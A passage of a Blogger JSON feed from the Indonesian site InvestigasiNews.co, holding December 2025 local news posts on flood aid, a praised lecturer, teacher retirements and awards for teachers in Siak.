pemulihan pasca bencana.***sb\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPengirim Berita:\u003C\/div\u003E\u003Cdiv\u003EKa. Biro Langkat Media Online Investigasinews.co\u003C\/div\u003E\u003Cdiv\u003ESubur Syahputra\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/7836695628620951053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/7836695628620951053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/banjir-terjang-langkat-guru-smpn-2.html","title":"Banjir Terjang Langkat, Guru SMPN 2 Secanggang Bergerak Bantu Siswa Terdampak"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiyJ57pJNzT99ELkNNMXqrl4MbrGhd2IEI8J1rtksihIo8unyy0rH7wyN5CYakFRRr_gPiDsTVo_EPK8jD8ElHa5sTfuKOHCzsFeSIsI5VmufUDODpQP3azGS1B8W6_PwvbtF2fhnLY-LgN7RrMEjUMYmOYqQNy7x1GmDeMYdUn2XHIyiZdJuYif5Kl0fc=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-633619999275071298"},"published":{"$t":"2025-12-12T20:39:07.767+07:00"},"updated":{"$t":"2025-12-12T20:39:23.159+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"IKA SMEA Negeri 1 Rantauprapat Peduli, Berbagi Untuk Korban Bencana Alam"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjjVZEyYlGSe4Y8H5Gg58ok2c5OXRYmUrzQipZkrJYW4IiaDYVg2t646nd9QOAAoFHPBCiEQwZJWRJ8DR7D8efKcqL_P8Ym7CwuokRyiIXUzBtDdscbMycOXmiqALYAdIl_jT3QkdZG6OAP8NsvI1KXdhIbudg0kx1ZL695RmBpzDFOUSuQCQw_FJMQQ2c\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjjVZEyYlGSe4Y8H5Gg58ok2c5OXRYmUrzQipZkrJYW4IiaDYVg2t646nd9QOAAoFHPBCiEQwZJWRJ8DR7D8efKcqL_P8Ym7CwuokRyiIXUzBtDdscbMycOXmiqALYAdIl_jT3QkdZG6OAP8NsvI1KXdhIbudg0kx1ZL695RmBpzDFOUSuQCQw_FJMQQ2c\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/b\u003E\u003Ci\u003EFoto:\u0026nbsp;IKA SMEA Negeri 1 Rantauprapat Peduli, Berbagi Untuk Korban Bencana Alam\u003C\/i\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELABUHANBATU - I\u003C\/b\u003Ekatan Keluarga Alumni (IKA) SMEA Negeri 1 Rantauprapat, Kabupaten Labuhanbatu, turut menunjukkan kepedulian dengan memberikan bantuan kepada korban bencana alam banjir dan longsor di wilayah Tapanuli, Aceh Darussalam, serta Sumatra Barat. Bantuan tersebut dihimpun pada Kamis (12\/12) melalui gerakan gotong royong para pengurus dan anggota IKA.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKetua IKA SMEA Negeri 1 Rantauprapat, H. Edy Syahputra, S.E., dalam keterangannya menyampaikan rasa keprihatinan yang mendalam terhadap dampak bencana tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\n“Bencana yang terjadi di Tapanuli Selatan, Tapanuli Tengah, Aceh Darussalam, dan Sumatra Barat sangat memprihatinkan. Banyak warga kehilangan rumah, harta benda, bahkan ada yang selamat hanya dengan pakaian di badan. Musibah ini juga menelan korban jiwa dalam jumlah besar,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjl9ctjqAzqTDgwWRX6OlXsze8J6YxrBWr1QwFcEzkFN-g9bHwIyAq9wsCYhyhyN3SsIB02qnA8vBP-w_r1YL79U04KqUfkxFmtS0GI1LROEjlF9LrzNYXFCJccobRY0jrSE7HDplfLlD_gaUS0-zxWJem9cPZ5jOzJHJAyNoFfm4xitvk1-ppJoZqPt2w\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjl9ctjqAzqTDgwWRX6OlXsze8J6YxrBWr1QwFcEzkFN-g9bHwIyAq9wsCYhyhyN3SsIB02qnA8vBP-w_r1YL79U04KqUfkxFmtS0GI1LROEjlF9LrzNYXFCJccobRY0jrSE7HDplfLlD_gaUS0-zxWJem9cPZ5jOzJHJAyNoFfm4xitvk1-ppJoZqPt2w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EIa menambahkan bahwa alumni merasa terpanggil untuk ikut membantu.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E“Mereka adalah saudara kita. Sudah sewajarnya jika kita berbagi ketika memiliki rezeki. Setelah berkoordinasi dengan pengurus, kami sepakat menjalankan program berbagi untuk korban banjir dan longsor,” kata Edy Syahputra.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPengurus dan anggota IKA kemudian mengumpulkan sumbangan secara sukarela melalui grup WhatsApp alumni. Bantuan yang terkumpul berupa uang tunai, beberapa kotak mi instan, air mineral, hingga pakaian layak pakai. Semua donasi tersebut digunakan untuk membeli kebutuhan pokok seperti beras, sembako, serta perlengkapan yang dibutuhkan para penyintas bencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Ada juga teman-teman alumni yang memberikan pakaian bekas layak pakai. Ini sangat membantu mengingat banyak korban kehilangan seluruh harta bendanya,” tambah Edy.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EAgar bantuan tersalurkan tepat sasaran, IKA SMEA Negeri 1 Rantauprap at berkoordinasi dan bekerja sama dengan PMI Labuhanbatu serta Masjid Agung Rantauprapat yang juga tengah menggalang donasi untuk korban bencana di Aceh Darussalam. Bantuan diserahkan langsung oleh Ketua IKA, didampingi Sekretaris Lian Suheri, bendahara, dan sejumlah pengurus lainnya.***kw\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EPengirim berita: Kaderwahyu\u003C\/strong\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/633619999275071298"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/633619999275071298"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/ika-smea-negeri-1-rantauprapat-peduli.html","title":"IKA SMEA Negeri 1 Rantauprapat Peduli, Berbagi Untuk Korban Bencana Alam"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjjVZEyYlGSe4Y8H5Gg58ok2c5OXRYmUrzQipZkrJYW4IiaDYVg2t646nd9QOAAoFHPBCiEQwZJWRJ8DR7D8efKcqL_P8Ym7CwuokRyiIXUzBtDdscbMycOXmiqALYAdIl_jT3QkdZG6OAP8NsvI1KXdhIbudg0kx1ZL695RmBpzDFOUSuQCQw_FJMQQ2c=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-735406536449235473"},"published":{"$t":"2025-12-09T14:48:58.508+07:00"},"updated":{"$t":"2025-12-09T14:49:06.522+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siak Raya"}],"title":{"type":"text","$t":"Mahasiswa Institut Master Perawang Puji Ketegasan dan Kecerdasan Dosen Saribudi Yatiiningsih"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjc0v_-0l2Gw4t6F3mOJ3rT_tpGNjv5bEQShBD3rGYIu2xd1Fl3Vn7besGzYLMk-t6km9Yuy-X5C0plKKNNjPKqH45YxJHhLyeeXQw9gP5s02Cp9CV_KHRF4o9SrMpOK8lf2syTKmpbjhZB_6suMBdTdccPS4C9RpxyhC0HQO08jbSjeM9_lYHdWF6L8nc\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjc0v_-0l2Gw4t6F3mOJ3rT_tpGNjv5bEQShBD3rGYIu2xd1Fl3Vn7besGzYLMk-t6km9Yuy-X5C0plKKNNjPKqH45YxJHhLyeeXQw9gP5s02Cp9CV_KHRF4o9SrMpOK8lf2syTKmpbjhZB_6suMBdTdccPS4C9RpxyhC0HQO08jbSjeM9_lYHdWF6L8nc\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;Mahasiswa Institut Master Perawang Puji Ketegasan dan Kecerdasan Dosen Saribudi Yatiiningsih.\u0026nbsp;\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EPerawang\u003C\/strong\u003E – Sosok dosen tegas, inspiratif, dan berwibawa kembali mendapat sorotan positif di lingkungan Institut Master Perawang. Kali ini, apresiasi datang dari salah satu mahasiswa, Ismail, yang mengaku sangat mengagumi keteladanan \u003Cstrong\u003ESaribudi Yatiiningsih, S.Sos., M.Si.\u003C\/strong\u003E, seorang dosen yang dikenal disiplin sekaligus peduli dalam membimbing para mahasiswa, Selasa 09\/12\/2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPada wartawan, Ismail menuturkan bahwa ketegasan yang dimiliki Ibu Saribudi tidak hanya menciptakan suasana belajar yang terarah, tetapi juga mampu membentuk karakter mahasiswa agar lebih percaya diri, disiplin, serta cerdas dalam berpikir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“\u003Cstrong\u003EBeliau itu sosok yang tegas, bijaksana, dan sangat cerdas. Cara mengajarnya membuat kami sebagai mahasiswa jadi lebih percaya diri, lebih berani berbicara, dan semakin matang dalam berpikir,\u003C\/strong\u003E” ujar Ismail.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKetegasan dan kepiawaian Saribudi dalam mengelola kelas membuat banyak mahasiswa merasa nyaman dan termotivasi mengikuti setiap perkuliahan. Beberapa mahasiswa bahkan menilai bahwa wajahnya memiliki kemiripan dengan Bupati Siak, \u003Cstrong\u003EAfni Z.\u003C\/strong\u003E, yang dinilai turut menambah karisma dan wibawa dirinya di mata mahasiswa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESelain menjadi dosen, Saribudi Yatiiningsih juga merupakan \u003Cstrong\u003EAparatur Sipil Negara (ASN)\u003C\/strong\u003E yang bertugas di Kantor Camat Tualang.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EDedikasi tinggi dalam pelayanan publik membuatnya dikenal sebagai figur yang aktif berkontribusi bagi masyarakat. Sebagai putra daerah, Ia menyampaikan keinginannya untuk terus berperan dalam memajukan pendidikan di Kecamatan Tualang melalui pengabdian akademik maupun sosial.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ETidak hanya itu, Saribudi juga aktif di \u003Cstrong\u003ETim Penggerak PKK Kecamatan Tualang\u003C\/strong\u003E, menjadikannya sosok yang berperan dalam dunia pendidikan sekaligus pemberdayaan masyarakat, khususnya perempuan dan keluarga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIsmail menegaskan bahwa figur seperti Saribudi sangat dibutuhkan dalam dunia pendidikan saat ini—seorang pemimpin ruang kelas yang mampu menanamkan kedisiplinan tanpa menghilangkan sentuhan humanis dan motivatif.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EDengan berbagai pujian yang mengalir dari mahasiswa dan masyarakat, \u003Cstrong\u003ESaribudi Yatiiningsih\u003C\/strong\u003E dinilai sebagai salah satu pengajar sekaligus tokoh perempuan daerah yang menginspirasi banyak pihak di Kecamatan Tualang dan Institut Master Perawang.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\"Benar. Sosoknya mampu memberikan dampak besar terhadap pembentukan karakter, peningkatan kualitas akademik, serta pemberdayaan masyarakat di wilayah tersebut\", pungkasnya.***is\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/735406536449235473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/735406536449235473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/mahasiswa-institut-master-perawang-puji.html","title":"Mahasiswa Institut Master Perawang Puji Ketegasan dan Kecerdasan Dosen Saribudi Yatiiningsih"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjc0v_-0l2Gw4t6F3mOJ3rT_tpGNjv5bEQShBD3rGYIu2xd1Fl3Vn7besGzYLMk-t6km9Yuy-X5C0plKKNNjPKqH45YxJHhLyeeXQw9gP5s02Cp9CV_KHRF4o9SrMpOK8lf2syTKmpbjhZB_6suMBdTdccPS4C9RpxyhC0HQO08jbSjeM9_lYHdWF6L8nc=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-4019467073879023420"},"published":{"$t":"2025-12-07T13:28:25.511+07:00"},"updated":{"$t":"2025-12-07T13:28:31.837+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Pelayanan BKPSDM Lebak: 441 Guru SD dan SMP Terima SK Pensiun Tahun 2026."},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsT-CdM5ofH8_XlmUHAfPfuncIL--oIjlLWlnjOCKHRwk5on4BWcyW_nXni0_U_wXKCoRir7-uKP8Av79UHZWGBVEaMGF5UNn1jimbI3hIYRgnY2IZb6pdmgIf0gnEhGBnFVqU0JtmzHH0RjwyzbYEny6Gu2Fjme54jypw4nYOpetFC7KwlAjfCp3NI4I\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsT-CdM5ofH8_XlmUHAfPfuncIL--oIjlLWlnjOCKHRwk5on4BWcyW_nXni0_U_wXKCoRir7-uKP8Av79UHZWGBVEaMGF5UNn1jimbI3hIYRgnY2IZb6pdmgIf0gnEhGBnFVqU0JtmzHH0RjwyzbYEny6Gu2Fjme54jypw4nYOpetFC7KwlAjfCp3NI4I\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/strong\u003E\u003Ci\u003EFoto:\u0026nbsp;Pelayanan BKPSDM Lebak: 441 Guru SD dan SMP Terima SK Pensiun Tahun 2026.\u003C\/i\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EINVESTIGASINEWS.CO\u003C\/strong\u003E\u003Cbr\u003E\u003Cstrong\u003ELEBAK -\u003C\/strong\u003E\u0026nbsp;Badan Kepegawaian dan Pengembangan Sumber Daya Manusia (BKPSDM) Kabupaten Lebak kembali melaksanakan pelayanan rutin terkait penyerahan Surat Keputusan (SK) pensiun bagi Pegawai Negeri Sipil (PNS) fungsional guru.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan berlangsung pada Kamis, 4 Desember 2025, di ruang pelayanan BKPSDM Lebak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKepala Bidang Mutasi BKPSDM Lebak, Fakhri, yang saat ini juga menjabat sebagai Pelaksana Tugas Kepala BKPSDM, melalui Staf Analis SDM, Dina Hermadina, menjelaskan proses pelayanan tersebut kepada \u003Cem\u003EInvestigasiNews.co\u003C\/em\u003E.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EDina memaparkan bahwa kegiatan ini merupakan agenda rutin untuk melayani para guru yang memasuki masa purna tugas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\n“Ya, Kamis 4 Desember 2025 ini kami melaksanakan kegiatan penyerahan SK pensiun untuk 441 PNS kategori fungsional, yaitu guru SD dan SMP se-Kabupaten Lebak, yang akan memasuki masa purna bakti tahun 2026,” jelas Dina.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EDina juga menyampaikan harapan kepada para guru yang memasuki masa pensiun. Menurutnya, para pendidik tersebut telah memberikan kontribusi besar terhadap dunia pendidikan di Kabupaten Lebak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Kami berharap para PNS yang memasuki masa pensiun tetap diberi kesehatan, kebahagiaan, dan kelimpahan berkah dalam menjalani aktivitas sehari-hari,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPenyerahan SK pensiun ini tidak hanya menjadi bentuk penghargaan atas pengabdian panjang para guru, tetapi juga merupakan bagian dari komitmen BKPSDM Lebak dalam memberikan pelayanan administrasi kepegawaian yang transparan dan tepat waktu.***f\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E@farid Kaperwil Banten\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/4019467073879023420"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/4019467073879023420"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/pelayanan-bkpsdm-lebak-441-guru-sd-dan.html","title":"Pelayanan BKPSDM Lebak: 441 Guru SD dan SMP Terima SK Pensiun Tahun 2026."}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsT-CdM5ofH8_XlmUHAfPfuncIL--oIjlLWlnjOCKHRwk5on4BWcyW_nXni0_U_wXKCoRir7-uKP8Av79UHZWGBVEaMGF5UNn1jimbI3hIYRgnY2IZb6pdmgIf0gnEhGBnFVqU0JtmzHH0RjwyzbYEny6Gu2Fjme54jypw4nYOpetFC7KwlAjfCp3NI4I=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-6161896620870396189"},"published":{"$t":"2025-11-25T19:07:48.440+07:00"},"updated":{"$t":"2025-11-25T19:08:22.665+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Riau Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siak Raya"}],"title":{"type":"text","$t":"Dedikasi Guru Menerangi Masa Depan: Bupati Afni Apresiasi 52 Pendidik Berprestasi di Siak"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiwAirHhoeIj9QgaH9gKbvDEY58EcOOnVo8X9ncfKj2fGAIwljR8BdR4c5F-xa-LH3o1RYAiKBSBccVogc_WDuOiKVias8U0aISd1FULE1pKAx_lLxP9UPsRqp0TvtWGcCWUuMod0qz-Ig9MWK_8IVAJgSGjNRfF9ecyrAdE3aHisUVoaINzjPkiqcpgBY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiwAirHhoeIj9QgaH9gKbvDEY58EcOOnVo8X9ncfKj2fGAIwljR8BdR4c5F-xa-LH3o1RYAiKBSBccVogc_WDuOiKVias8U0aISd1FULE1pKAx_lLxP9UPsRqp0TvtWGcCWUuMod0qz-Ig9MWK_8IVAJgSGjNRfF9ecyrAdE3aHisUVoaINzjPkiqcpgBY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto:\u0026nbsp;Dedikasi Guru Menerangi Masa Depan: Bupati Afni Apresiasi 52 Pendidik Berprestasi di Siak.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cb\u003ESIAK\u003C\/b\u003E — Pemerintah Kabupaten Siak menyerahkan penghargaan kepada 52 guru dan tenaga kependidikan berprestasi pada Puncak Peringatan HUT PGRI ke-80 dan Hari Guru Nasional (HGN) 2025 di Lapangan Tugu Depan Istana Siak, Selasa (25\/11\/2025).\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPenghargaan diberikan atas capaian para pendidik dalam berbagai kompetisi, mulai dari akademik, seni, olahraga, hingga dedikasi di sekolah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EBupati Siak, Afni Zulkifli, yang bertindak sebagai inspektur upacara, menyampaikan apresiasi atas pengabdian para guru dalam memajukan pendidikan di Siak.\u003Cbr\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDn0TW7xTG59mxw4WV9FMf6YABO2sGbNUnghgAQ8FBfNwdxtIjr1-Nd1jeyOiBeTRbI-IezUVrbuuAU7988CXbLQ7UxPyKogzVwT0J-b-spmNwypiX9NI7JcYlCn31yFt2V5I3cJtOI53ab0bzYTnO6od2CNlDKTOhpPvyDYWhs1di1ZyGpu78oOyl9Rk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDn0TW7xTG59mxw4WV9FMf6YABO2sGbNUnghgAQ8FBfNwdxtIjr1-Nd1jeyOiBeTRbI-IezUVrbuuAU7988CXbLQ7UxPyKogzVwT0J-b-spmNwypiX9NI7JcYlCn31yFt2V5I3cJtOI53ab0bzYTnO6od2CNlDKTOhpPvyDYWhs1di1ZyGpu78oOyl9Rk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E“Saya ingin mengucapkan terima kasih atas segala dedikasi dan prestasi Bapak dan Ibu guru,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EIa menegaskan, penghargaan tersebut merupakan wujud komitmen Pemkab Siak dalam meneguhkan peran guru sebagai penggerak kemajuan daerah. Afni juga mendorong penguatan pendidikan lingkungan hidup.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\n“Saya berharap semangat menjaga lingkungan dan cinta tanah air terus diajarkan di sekolah. Tahun ini Siak meraih penghargaan Adiwiyata terbanyak di Riau,” katanya.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EAfni turut membagikan momen pribadi saat melihat guru-gurunya hadir dalam upacara.\u003Cbr\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEipW9Y05m6-0WPlNPT7mD62BGy-cj9neplaLLBbW6PcOcJox2qTyvHkDRqRDzLwzVPunQfaZJDZ3P4jIwMIVTQNWkZSfBo1EPC9wmC4AJt1fRKIfd1o59tzVWVBrNPEm-hloxU9Ph8stwMnCP7Q-0gN7h5481WiB3ieDEChF-lJZEOZH2uTZJYWJfXU4uw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   